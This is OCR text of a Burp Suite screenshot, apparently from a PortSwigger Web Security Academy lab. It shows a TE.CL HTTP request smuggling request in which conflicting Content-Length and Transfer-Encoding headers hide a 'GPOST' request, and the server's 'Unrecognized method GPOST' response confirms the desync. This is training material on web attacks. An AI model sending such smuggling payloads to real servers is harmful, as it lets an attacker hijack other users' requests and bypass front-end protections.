 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0af6005003370ec0c09bd6cf0053009c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0af6005003370ec0c09bd6cf0053009c.web-security-academy.net
\r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 4 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 2b \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Length: 15 \r \n
10 \r \n
11 x=1 \r \n
12 0 \r \n
13 \r \n
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Connection : close
5 Content-Length : 27
6
7 "Unrecognized method GPOST"
Search... 0 matches
Inspector
Selection 43 (0x2b)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 0
Request Headers 4
Response Headers 4